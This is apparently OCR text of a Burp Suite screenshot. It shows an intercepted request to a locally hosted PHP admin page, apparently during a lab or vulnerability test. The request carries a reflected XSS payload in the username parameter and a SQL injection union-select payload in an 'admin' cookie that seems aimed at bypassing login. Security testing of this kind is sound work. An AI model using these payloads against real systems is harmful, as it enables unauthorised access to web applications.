 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://127.0.0.1:80 Open browser
Time Type Direction Method URL Status code Length
11:06:00 22 Oc... HTTP Request GET https://www.bing.com/osjson.aspx
11:06:03 22 Oc... HTTP Request GET http://detectportal.firefox.com/canonical.html
11:06:07 22 Oc... HTTP Request GET https://push.services.mozilla.com/
11:06:08 22 Oc... HTTP Request GET http://detectportal.firefox.com/canonical.html
11:06:09 22 Oc... HTTP Request GET http://127.0.0.1/admin/user/user-move.php?username=111
Request
Pretty Raw Hex MarkInfo \n
1 GET /admin/user/user-move.php?username=111"><script>alert(xss)</script><" HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d48%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%22ur
omain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3A%22url%E7
n%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMTk3NWUyYWZiMjVmYjAtMGJhMDBmYmI3M2QwODU4LWY1YzU3MjktMTMyNzEwNC0xOTc1ZTJhZmIyNmQ
%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d48%22%7D; admin=
1%27+union+select+%27021c6cd3a69730ac97d0b65576a9004f%27%23
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 13
Inspector
Notes
Search 0 highlights
Event log (4) All issues (12) Memory: 304.7MB